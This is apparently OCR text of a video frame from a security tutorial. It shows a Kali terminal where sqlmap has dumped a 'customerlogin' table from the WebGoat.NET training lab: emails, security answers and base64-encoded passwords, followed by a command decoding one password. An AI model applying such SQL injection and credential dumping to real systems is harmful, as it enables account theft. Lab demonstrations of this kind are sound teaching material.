 Burp Suite Comm...
WebGoat.NET — ...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
| 1 | feuer@feueronlinestores.net | sky blue\r | YnViYmxlcw== | 443 |
| 1 | dan@goldideascorp.net | blue\r | Y29jYWNvbGE= | 447 |
| 3 | martha@scandinaviangoldideas.com | animal\r | bG92aW5n | 448 |
| 3 | sue@thesharpgoldwarehouse.net | cat\r | cGFzc3dvcmQh | 450 |
| 3 | roland@preciousmetalswerke.com | cat\r | bWF4d2VsbA== | 452 |
| 2 | leslie@supersilverinc.com | New York\r | YmFieQ== | 455 |
| 2 | yu@microsilverinc.com | New York\r | cHJpbmNl | 456 |
| 3 | sommer@corridametalsreplicas.net | dog\r | ZGV4dGVy | 458 |
| 1 | sven@warburgexchange.com | light blue\r | a2l0dGVu | 459 |
| 3 | violeta@fungoldideascom.com | dog\r | c3RlbGxh | 462 |
| 4 | anton@antondesigns.net | asdf\r | amFzcGVy | 465 |
| 3 | clenahan@australiancollectables.net | dog\r | ZGFuaWVsbGU= | 471 |
| 1 | franco@fraudacollezione.com | blue\r | YW5nZWwx | 473 |
| 4 | steve@westcoastcollectablesco.net | letmein\r | NTU1NTU1 | 475 |
| 3 | hanna@mitvergngenco.com | cat\r | c2FtbXk= | 477 |
| 3 | semenov@kremlincollectables.com | animal\r | bm9uZQ== | 480 |
| 2 | altagar@raananstores.net | California\r | MTExMTEx | 481 |
| 1 | roel@iberiagoldimports.com | blue\r | bGlnaHRuaW5n | 484 |
| 3 | rosa@coinrmintdistributorsinc.com | cat\r | cmVtZW1iZXI= | 486 |
| 2 | sue@signalcollectiblesltd.net | California\r | b3BlbnVw | 487 |
| 3 | smith@doubledeckergoldstores.com | dog\r | bGV0bWVpbjE= | 489 |
| 1 | valarie@premiumcollectables.com | blue\r | bHVja3kx | 495 |
| 1 | tony@kellysgoldshop.net | sky blue\r | c3RhcndhcnM= | 496 |
[01:50:28] [INFO] table 'webgoat_coins.customerlogin' dumped to CSV file '/loiliangyang/.sqlmap/output/192.168.0.11 ins
/customerlogin.csv'
[01:50:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[01:50:28] [INFO] fetched data logged to text files under '/loiliangyang/.sqlmap/output/192.168.0.118'
[*] ending @ 01:50:28 /2022-07-15/
loiliangyang@kali:~$
loiliangyang@kali:~$ echo "MTIzNDU2" | base64 --d
RØDE